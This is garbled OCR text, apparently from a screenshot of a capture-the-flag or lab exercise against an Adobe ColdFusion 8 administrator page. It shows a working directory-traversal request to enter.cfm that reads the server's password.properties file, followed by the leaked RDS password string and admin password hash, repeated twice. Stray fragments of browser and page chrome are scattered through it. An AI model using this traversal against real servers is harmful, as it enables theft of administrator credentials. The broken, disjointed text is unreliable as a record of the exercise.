 10.129.189.202:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
310%
Bur
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
e c u r i t y
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true